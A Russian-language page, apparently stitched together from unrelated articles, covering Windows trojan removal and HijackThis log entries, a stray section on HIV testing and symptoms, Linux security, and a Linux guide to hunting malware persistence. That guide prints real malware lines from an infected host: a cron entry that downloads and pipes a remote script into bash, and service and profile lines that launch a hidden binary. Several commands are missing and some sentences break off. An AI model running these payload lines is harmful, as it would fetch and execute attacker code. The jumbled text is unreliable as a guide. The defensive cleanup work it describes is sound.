Решения

Нельзя сказать, что существует один универсальный способ для «лечения». Хакеры постоянно придумывают что-то новенькое, не позволяя расслабляться. Поэтому, некоторые трояны можно устранить очень быстро, а над другими придется изрядно попотеть.

Форматирование диска

Этот путь нежелателен для большинства пользователей, поскольку все данные с носителя будут удалены. Но иногда только таким образом можно спасти ситуацию.

Если вирусы крепко засели в системе, то проще отформатировать всё и переустановить ОС.

Рекомендую начинать с других способов.

Если система не запускается

В таком случае Вам не обойтись без установочного диска. Придется выполнить загрузку в безопасном режиме и вручную зачистить все следы трояна. Подробнее я расскажу далее.

Не появляется рабочий стол

Такое случается после поражения некоторых системных ресурсов. После загрузки перед Вами появляется чёрный экран с курсором.

Чтобы запустить процесс «Проводник», кликаем Ctrl + Esc +Shift и запускаем «Менеджер задач». В верхнем меню выбираем «Файл» — «Новая задача». Вводим:

Если не открываются сайты социальных сетей

Очень распространенное «заболевание», которое сводит с ума многих пользователей. Чаще всего решение скрывается в файле hosts:

Его нужно открыть в любом текстовом редакторе и удалить все записи. Затем перезагрузить ПК.

Полное сканирование

Как только заподозрили неладное, следует воспользоваться установленным антивирусом, запустив тщательную проверку. Это может занять несколько часов и поможет убрать вредоносный код с компьютера.

Внимание! Выполнять данную процедуру желательно в безопасном режиме! Чтобы в него войти, следует во время загрузки Windows нажать F8 на клавиатуре. Появится меню, в котором выбираем соответствующий пункт

После запуска ОС, большинство драйверов и сетевых сервисов не будут включены, что позволит провести полноценное сканирование и избавиться от «недуга». Кроме того, антивирусный софт получит доступ к ресурсам, которые в обычном режиме могут быть заблокированы троянским софтом.

DrWeb CureIt!

Если проверка не принесла желаемого результата (не было выявлено никаких проблем), то следует , которая содержит самые последние определения вирусов и может найти проблемы.

Удаление процессов из автозагрузки

Открываем консоль «Выполнить» (Win + R) и прописываем команду:

После появления на экране окна настройки, переходим во вкладку «Автозагрузка» и снимаем галочки напротив подозрительных пунктов. Вот пример:

Устраняйте всё, что Вы лично не устанавливали. Если возникают сомнения, то зайдите в интернет с андройд планшета (или любого другого устройства) и «забейте» в поиск подозрительную строку, чтобы узнать её назначение.

Я написал уже много разных статей на тему лечение вирусов, можно будет глянть и там, может подойдет другой метод лучше.

Отдельно стоит упомянуть о вирусе Artemis (Артемида), который копирует свои файлы на диск, а потом начинает их дублировать. Таким образом свободное место начинает быстро заканчиваться. Чаще всего троян поражает только системы на базе Win32.

В автозапуске его процесс называется (randomname).dll. Если встретите что-нибудь подобное, без раздумий удаляйте.

Очистка дисков

Я настоятельно рекомендую зачистить все файлы, которые связаны с точками восстановления, поскольку в них может содержаться вредоносный код. Также, стоит удалить временные файлы в папках Temp и просмотренные страницы браузера. Командную строку использовать не придется. Для этой цели подойдет любое сторонне ПО: Wise Care 365, CCleaner.

Используем AVZ, Ad-Aware

Чтобы защититься от шпионских приложений можно , которые могут бороться не только с Spyware, но и другими разновидностями Trojan.

O1 — Перенаправление хост-файлов

Как это выглядит: O1 — хосты: 216.177.73.139 auto.search.msn.com O1 — хосты: 216.177.73.139 search.netscape.com O1 — хосты: 216.177.73.139 ieautosearch O1 — файл хостов находится в C: \ Windows \ Help \ хостов

Что делать: этот перехватчик перенаправит адрес справа на IP-адрес слева. Если IP-адрес не принадлежит адресу, вы будете перенаправляться на неправильный сайт каждый раз, когда вводите адрес. Вы всегда можете сделать это с помощью HijackThis, если только вы сознательно не добавите эти строки в файл Hosts.

Последний элемент иногда возникает в Windows 2000 / XP с заражением Coolwebsearch. Всегда исправляйте этот элемент или сделайте так, чтобы CWShredder восстановил его автоматически.



Благоприятные сроки для диагностики ВИЧ

Факт возможного инфицирования и плохое самочувствие без видимых причин – два веских основания для обращения к специалистам. Но отрицательный результат тестирования на антитела не всегда означает, что человек не инфицирован, так как существует период “серонегативного окна” (время между заражением и появлением антител), который составляет около трех месяцев. Поэтому лучше повторить их спустя 3 месяца с момента возможного инфицирования. Если же ответ опять будет отрицательным, но ваша тревога не проходит, и вы уверены в заражении ВИЧ, тогда лабораторную диагностику необходимо повторить спустя 6 месяцев после факта заражения.

Что касается плохого самочувствия, то поводом провериться на ВИЧ может быть сочетание следующих симптомов:

- увеличение лимфатических узлов на шее, в паху, в области подмышек;

- лихорадка;

- мышечные или головные боли;

- молочница и грибковые поражения, в том числе кандидоз полости рта;

- воспаление слизистой носа, рта или глотки;

- ночная потливость;

- ломота в суставах;

- длительная диарея;

- тошнота, рвота;

- резкое снижение массы тела;

- высыпания на коже.

Важно понимать, что с момента, когда проявляются первые признаки ВИЧ-инфекции и до момента, когда заболевание переходит в латентную стадию, проходит очень мало времени – около 3-6 недель с факта инфицирования. Нельзя упускать из вида этот промежуток времени! Поскольку последующие 8-10 лет вы будет жить, нормально себя чувствовать и даже не подозревать о том, что больны ВИЧ-инфекцией

Драгоценное время будет упущено.

Почему Linux не безопасен?

Выше мы разобрали причины, почему Linux считается безопасным. Теперь надо понять почему несмотря на это всё систему нельзя считать полностью безопасной.

1. Ваши данные всё же доступны

Несмотря на архитектуру операционной системы, во многих случаях вирусы, всё же могут сделать то, что хотят. В наше время основная цель злоумышленников — это данные: пароли, данные банковских карт, ключи от кошельков для криптовалюты, и другая личная информация. Вся эта информация хранится в домашнем каталоге и вирусу не нужны права root чтобы её получить. Запускаемые вами программы могут без препятствий получать доступ ко всем данным в домашней папке, использовать микрофон, веб-камеру или записывать нажатия клавиш. Этого уже вполне достаточно.

2. Уязвимости

В прошлом пункте мы выяснили, что вирусам root права могут быть не нужны. А в этом становиться ясно, что если вирусу они нужны, то при определённых обстоятельствах он может их получить. В программном обеспечении, а особенно таком сложном как ядро Linux время от времени обнаруживаются уязвимости. Какие-то из них более серьезные, какие-то менее, но за последнее десятилетие практически каждые несколько лет где-нибудь обнаруживалась громкая уязвимость.

Например, в 2014 году обнаружили уязвимость в OpenSSL под названием Heartbleed, которая позволяла получить доступ к любому серверу, в 2018 году обнаружили уязвимости Spectre и Meltdown в процессорах, а в 2019 была проблема с Exim. В ядре Linux время от времени уязвимости тоже появлялись. Все они открывают дорогу вирусам в вашу систему и позволяют им делать с ней всё, что они захотят. Единственный способ защититься — вовремя обновлять систему и программное обеспечение чтобы получать все исправления. Про самые нашумевшие уязвимости читайте здесь.

3. Linux популярен на серверах

В отличие от домашних компьютеров, на серверах и различных встраиваемых устройствах, вроде камер и роутеров Linux очень популярен. И для таких платформ вирусы пишут, причём очень активно. В пример можно привести ботнет Mirai, заразивший огромное количество устройств использующих незащищённую службу telnet. Благодаря уязвимостям, описанным выше, вирусы могут проникать на не обновленные серверы другие устройства. Учитывая, что многие серверы, устройства IoT и Android смартфоны не обновляются и не получают исправления уязвимостей, то уязвимых устройств довольно много. Подробнее про опасные вирусы читайте тут.

Если что-то пошло не так…

Всегда можно откатить систему до точки восстановления.

Самое тяжелое, что может произойти — после чистки AdwCleaner’ом вместо рабочего стола увидите пустой экран с курсором мыши. Это значит, что вирус подменил собой Рабочий стол, засунув оригинальный файл туда, где не светит Солнце. Перезагрузите компьютер несколько раз — Windows сама предложит запустить Восстановление системы.

Восстановление системы не помогло? К сожалению, здесь вам поможет только переустановка Windows (можно поверх с сохранением всех программ и настроек): инструкции для десятки, восьмерки, семерки.

Пожалуйста, напишите, какие у вас проблемы с браузером и помог ли AdwCleaner.

Поиск следов закрепления вредоносного ПО



Поиск недавно созданных файлов

Инструментарий:

- Практические примеры использования команды find в Linux

- Команда find: поиск в файловой системе по любым свойствам файла

Поиск файлов в указанной папке, которые были изменены менее 1 дня назад:

find /bin/ -mtime -1

Вывод:

- /bin/

- /bin/sysdr

- /bin/bprofr

- /bin/crondr

- /bin/core_perl

Выделенные файлы — это вирусы (проверил на virustotal.com).

Чтобы найти все файлы, которые были изменены ровно 50 дней назад:

find / -mtime 50

Чтобы найти все файлы, к которым был получен доступ ровно 50 дней назад:

find / -atime 50

Чтобы найти все файлы, которые были модифицированы более 50 дней назад и менее 100 дней назад:

find / -mtime +50 -mtime -100

Чтобы найти файлы, свойства которых (права доступа, владелец, группа) были изменены за последний час:

find / -cmin -60

Чтобы найти файлы, которые были модифицированы за последний час:

find / -mmin -60

Чтобы найти все файлы, доступ к которым был сделан за последний час:

find / -amin -60



Поиск служб в автозагрузке

Инструментарий:

- Как использовать Systemctl для управления службами Systemd и юнитами

- Как в Linux добавить программу в автозагрузку

Если вы хотите посмотреть только юниты, добавленные в автозагрузку, то используйте следующую конструкцию:

systemctl list-unit-files | grep enabled

Посмотрите на две службы с именами:

- pwnrige.service

- pwnrigl.service

На самом деле, вредоносное ПО может модифицировать файлы Systemctl и заменить собой любую службу или выбрать менее вызывающее название, но в данном случае очевидно, что это посторонние сервисы.



Можно посмотреть, что там внутри:

sudo systemctl edit pwnrige.service sudo systemctl edit pwnrigl.service

Или так:

cat /etc/systemd/system/pwnrige.service cat /usr/lib/systemd/system/pwnrigl.service

Следующая строка

/bin/bash -c 'cp -f -r -- /bin/sysdr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null'

Говорит нам о том, что файл вируса спрятан в /bin/sysdr.

Поиск в директориях /etc/systemd/system/ и /usr/lib/systemd/system/ файлов созданных за последний день:

find /etc/systemd/system/ /usr/lib/systemd/system/ -mtime -1

Знакомые нам файлы:

- /etc/systemd/system/pwnrige.service

- /usr/lib/systemd/system/pwnrigl.service

Поиск по содержимому файлов (по тексту)

Инструментарий:

Регулярные выражения и команда grep



Поиск строк sysdr или cp в директориях /etc/systemd/system/ и /usr/lib/systemd/system/:

grep --color -E '(sysdr)|(cp )' /etc/systemd/system/* /usr/lib/systemd/system/* 2>/dev/null

Расписания задач Cron

Инструментарий:

Как вывести все задачи Cron

Следующие две команды покажут содержимое задач Cron для всех пользователей:



for user in $(cut -f1 -d: /etc/passwd); do sudo crontab -u $user -l 2>/dev/null | grep -v '^#'; done

Более гибкий вариант, не рассчитывает на имена пользователей:

grep '*' --color /etc/anacrontab /var/spool/cron/crontabs/* /var/spool/cron/* /etc/cron.hourly/* /etc/cron.daily/* /etc/cron.weekly/* /etc/cron.monthly/* /etc/cron.d/* /etc/init.d/down 2>/dev/null

Обратите внимание, как прочно укоренился вирус в системе:

(curl -fsSL http://bash.givemexyz.in/xms||wget -q -O- http://bash.givemexyz.in/xms||python -c 'import urllib2 as fbi;print fbi.urlopen("http://bash.givemexyz.in/xms").read()')| bash -sh; lwp-download http://bash.givemexyz.in/xms /xms; bash /xms; /xms; rm -rf /xms

Этот набор команд, который должен выполняться с периодичность 1 раз в минуту, прописан в следующих файлах:

- /etc/cron.d/root

- /etc/cron.d/nginx

- /etc/cron.d/apache

- /var/spool/cron/root

Автоматически выполняемые скрипты

Инструментарий:

Различия между Login shell и Non login shell (оболочка с входом и оболочка без входа)

В Linux имеются скрипты, которые выполняются автоматически при входе пользователя в систему.

Некоторые из этих скриптов общие для всех пользователей, некоторые — у каждого пользователя свои:

- /etc/profile

- /etc/profile.d/*

- ~/.bash_profile

- ~/.bashrc

- /etc/bashrc

Если вы не знаете, что именно нужно искать, то используйте следующую команду, которая выведет содержимое для всех файлов всех пользователей:



sudo grep --color '.*' /etc/profile /etc/profile.d/* /home/*/.bash_profile /home/*/.bashrc /etc/bashrc /root/.bash_profile /root/.bashrc

Посмотрите какая неприятность — в файле /root/.bash_profile найдена следующая строка:

cp -f -r -- /bin/bprofr /bin/dbused 2>/dev/null && /bin/dbused -c >/dev/null 2>&1 && rm -rf -- /bin/dbused 2>/dev/null

Базовый список процессов — большое подспорье

Чтобы определить, какие процессы следует устранить, необходимо четко себе представлять, какие процессы в системе запущены. Лучший, на мой взгляд, способ обнаружения непрошеных гостей — сверка текущей картины процессов с базовым списком. Ниже описаны три приложения, позволяющие составить такой список.

1. Microsoft Process Explorer (ранее принадлежал Sysinternals)

Microsoft Process Explorer позволяет с легкостью определить, какие в системе запущены процессы и какие функции они выполняют. Что самое замечательное, с помощью Process Explorer можно создать список процессов, запущенных при нормальном функционировании системы, а когда компьютер начнет «хулиганить», сравнить текущую картину процессов с этим списком. Выявленные различия помогут в поиске вредоносного ПО.

2. HiJackThis от Trend Micro

HiJackThis — это своего рода расширенная версия Process Explorer, которая для неподготовленного пользователя выглядит пугающе. Запуск HiJackThis до заражения системы также позволяет составить базовый список процессов для диагностики.

Если составлять базовый список уже поздно — ничего страшного. На некоторых сайтах доступны онлайн-приложения, способные автоматически проанализировать лог HiJackThis и выявить потенциальные конфликты. Я пользуюсь HiJackThis.de Security и NetworkTechs.com. Ну а тем, кто предпочитает советы экспертов, я бы порекомендовал форум, посвященный HiJackThis, на сайте WindowSecurity.com.

3: GetSystemInfo от «Лаборатории Касперского»

«Лаборатория Касперского» предлагает утилиту GetSystemInfo, аналогичную HiJackThis. К тому же, на сайте компании доступен онлайн-парсер, способный выявлять подозрительные несоответствия в логах утилиты.

GetSystemInfo, как и другие сканеры, помогает отслеживать, что происходит в системе и обнаруживать вредоносное ПО.

Будьте осторожны: завершение процессов в соответствии с результатами сканирования — задача не для рядовых пользователей. Она требует глубоких знаний о принципах функционирования операционной системы или хотя бы тщательного сравнения базового списка процессов с текущим.

Теперь давайте поговорим о сканерах уязвимостей.

Использование HijackThis

Не все, что отображается в журналах HijackThis, является плохим, и не все должны быть удалены. На самом деле совсем наоборот. Почти гарантировано, что некоторые элементы в ваших журналах HijackThis будут законным программным обеспечением, и удаление этих элементов может отрицательно повлиять на вашу систему или сделать ее полностью неработоспособной. Использование HijackЭто очень похоже на редактирование реестра Windows самостоятельно. Это не ракетостроение, но вам определенно не следует делать это без какого-либо экспертного руководства, если вы действительно не знаете, что делаете.

После того, как вы установили HijackThis и запустили его для создания файла журнала, появилось множество форумов и сайтов, где вы можете опубликовать или загрузить данные журнала. Эксперты, которые знают, что искать, могут помочь вам проанализировать данные журнала и посоветовать, какие элементы удалить, а какие оставить в покое.

Вот краткий обзор записей журнала HijackThis, которые вы можете использовать, чтобы перейти к информации, которую вы ищете:

- R0, R1, R2, R3 — URL-адреса стартовых / поисковых страниц Internet Explorer

- F0, F1 — Автозагрузка программ

- N1, N2, N3, N4 — Netscape / Mozilla Start / Поиск страниц URL

- O1 — перенаправление файла хостов

- O2 — вспомогательные объекты браузера

- O3 — панели инструментов Internet Explorer

- O4 — автозагрузка программ из реестра

- O5 — значок IE не отображается на панели управления

- O6 — Доступ к параметрам IE ограничен администратором

- O7 — Regedit доступ ограничен администратором

- O8 — Дополнительные элементы в меню IE правой кнопкой мыши

- O9 — Дополнительные кнопки на главной панели инструментов IE или дополнительные элементы в меню инструментов IE

- O10 — Винсок угонщик

- O11 — дополнительная группа в окне расширенных параметров IE

- O12 — IE плагины

- O13 — IE DefaultPrefix угон

- O14 — «Сброс веб-настроек» угон

- O15 — нежелательный сайт в доверенной зоне

- O16 — объекты ActiveX (также известные как загруженные программные файлы)

- O17 — Lop.com угонщики доменов

- O18 — Дополнительные протоколы и похитители протоколов

- O19 — угон таблицы стилей пользователя

- O20 — автозапуск значения реестра AppInit_DLLs

- O21 — Автозапуск ключа реестра ShellServiceObjectDelayLoad

- O22 — Автоматический запуск ключа реестра SharedTaskScheduler

O23 — Службы Windows NT

Удалить Вирусы HijackThis

Итак, вы все же сами решили вылечить свой компьютер:

Внимание: программа HijackThis рассчитана на более менее опытных пользователей

Проверьте файлик HOSTS так как это очень важно. Чаще всего вирусы могут вставить дополнительные строки в него, чтобы заблокировать загрузку антивирусов программ

Так же заблокировать посещение различных антивирусных и антиспайварных сайтов. Найдите этот файл и посмотрите что в нем:В Windows XP, Windows 7 и Windows 10 файл HOSTS находится в C:\WINDOWS\SYSTEM32\DRIVERS\ETC, в Windows 98/ME он находиться в C:\WINDOWS.# Copyright (c) 1993-2009 Microsoft Corp.

Как удалить вирусы, spyware и adware с помощью HijackThis.

Продолжаем работать в HijackThis

Скачайте и установите на ваш компьютер программу HijackThis. Сделайте полный бэкап вашей системы, минимум бэкап реестра. Запустите HijackThis и выполните сканирование. Предварительно закройте все окна и программы. Отключите вредные и ненужные модули BHO. В логе HijackThis это строки с идентификатором O3. Проверьте эти модули в Интернет. Если вы найдете что какой-то из модулей является компонентом вредной программы, то пометьте эту линию для дальнейшего удаления. Проверить программы, которые автоматически запускаются используя реестр, это строки с идентификатором О4. Так же воспользуйтесь поиском в Интернет для идентификации неизвестных вам программ. Не забудьте пометить те, которые нужно удалить. Проверьте программы, которые автоматически запускаются используя конфигурационные файлы Windows. HijackThis показывает их как строки с идентификатором F2. Если в логе присутствуют строки с таким идентификатором, то с большой долей вероятности можно сказать что они были добавлены спайваре или вирусом

Обратите внимание на строки с идентификатором R3 и O3, так же пометьте на удаление те, которые вызывают у вас подозрение. Далее смотрим строки с идентификаторами O20-O22

Это строки описывающие загрузку некоторых важных частей Windows. Часто и спайваре использует эти возможности, для собственного запуска. В заключении просмотра лога HijackThis, обращаем внимание на строки с идентификатором O23. Они описывают сервисы (службы) Windows, которые запускаются автоматически. Бывают случаи когда спайваре использует эту возможность для автозапуска. Проверьте их очень внимательно. После того как вы выделили строки подлежащие удалению, жмите кнопку Fix Checked. Перезагрузите ваш компьютер в нормальном режиме и проверьте, исчезли или нет ваши проблемы.

Будьте внимательны когда производите анализ лога, удалив что-нибудь нужное вы можете нарушить работу операционной системы или какой-нибудь установленной программы. К сожалению, в настоящий момент авторы вирусов и спайваре(spyware) нашли новые способы запуска своих творений, и их не всегда находит HijackThis. Одной из причин этого стало то, что новые владельцы программы просто в этом не заинтересованы. Но для нас с вами причина не так важна, как результат. Поэтому, если вы не нашли в логе HijackThis ничего странного, а компьютер работает некорректно или очевидно наличие вредных программ, то в следующей статья я расскажу как избавиться и от этих недугов.

O18 — Дополнительные протоколы и угонщики протоколов

Как это выглядит: O18 — Протокол: связанные ссылки — {5AB65DD4-01FB-44D5-9537-3767AB80F790} — C: \ PROGRA ~ 1 \ COMMON ~ 1 \ MSIETS \ msielink.dll O18 — Протокол: mctp — {d7b95390-b1c5- 11d0-b111-0080c712fe82} O18 — Перехват протокола: http — {66993893-61B8-47DC-B10D-21E0C86DD9C8}

Что делать: здесь только несколько угонщиков. Известными злодеями являются ‘cn’ (CommonName), ‘ayb’ (Lop.com) и ‘relatedlinks’ (Huntbar), вы должны иметь HijackThis это исправить. Другие обнаруженные объекты либо еще не подтверждены безопасными, либо взломаны (то есть CLSID был изменен) шпионским ПО. В последнем случае HijackThis это исправить.

Деактивация вируса в Linux

Попробуем собрать всё воедино и убрать службы из автозагрузки, удалить все исполнимые файлы и файлы автозапуска, сразу после этого перезагружаем компьютер, чтобы процесс вируса (если он ещё активен), не успел создать всё это заново:



sudo systemctl disable pwnrige.service pwnrigl.service && sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile && reboot

Вместо успешного завершения блока команд и перезагрузки компьютера мы получили ошибку «Операция не позволена» для ряда файлов.

Причина в том, что с помощью атрибута файла «i» файлы заблокированы от удаления даже с помощью sudo. Подробности смотрите в статье «Атрибуты файлов в Linux». Чтобы разблокировать файлы, нужно использовать команду вида:

sudo chattr -ai ФАЙЛ

Получаем новую последовательность команд для деактивации вируса:

sudo systemctl disable pwnrige.service pwnrigl.service && sudo chattr -ai /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile && sudo rm /bin/sysdr /bin/bprofr /bin/crondr /etc/systemd/system/pwnrige.service /usr/lib/systemd/system/pwnrigl.service /etc/cron.d/root /etc/cron.d/nginx /etc/cron.d/apache /var/spool/cron/root /root/.bash_profile && reboot

Если процесс вируса ещё активен, то в дополнение к команда очистки, можно завершить процесс вредоносного ПО с помощью kill.

Инструментарий:

- В чём различия и как пользоваться командами kill, pkill и killall

- Почему команда kill не убивает процесс?

O23 — NT Services

Как это выглядит: O23 — Сервис: Kerio Personal Firewall (PersFw) — Kerio Technologies — C: \ Program Files \ Kerio \ Personal Firewall \ persfw.exe

Что делать: это список служб сторонних производителей. Список должен совпадать с тем, который вы видите в утилите Msconfig в Windows XP. Несколько троянских угонщиков используют домашнюю службу в дополнение к другим стартапам, чтобы переустановить себя

Полное имя обычно звучит очень важно, например «Служба сетевой безопасности», «Служба входа на рабочую станцию» или «Помощник по удаленному вызову процедуры», но внутреннее имя (между скобками) представляет собой строку мусора, например «Орт». Вторая часть строки является владельцем файла в конце, как видно из свойств файла

Обратите внимание, что исправление элемента O23 только остановит службу и отключит ее. Служба должна быть удалена из реестра вручную или с помощью другого инструмента

В HijackThis 1.99.1 или выше, кнопка «Удалить службу NT» в разделе «Разное» может быть использована для этого.

O16 — объекты ActiveX (также известные как загруженные программные файлы)

Как это выглядит: O16 — DPF: Yahoo! Чат — http://us.chat1.yimg.com/us.yimg.com/i/chat/applet/c381/chat.cab O16 — DPF: {D27CDB6E-AE6D-11CF-96B8-444553540000} (Shockwave Flash Object ) — http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab

Что делать: если вы не узнаете имя объекта или URL, с которого он был загружен, попросите HijackThis это исправить. Если имя или URL содержат такие слова, как «dialer», «casino», «free_plugin» и т. Д., Определенно исправьте это. SpywareBlaster Javacool имеет огромную базу данных вредоносных объектов ActiveX, которые можно использовать для поиска CLSID. (Щелкните правой кнопкой мыши список, чтобы использовать функцию поиска.)

O3 — IE Панели инструментов

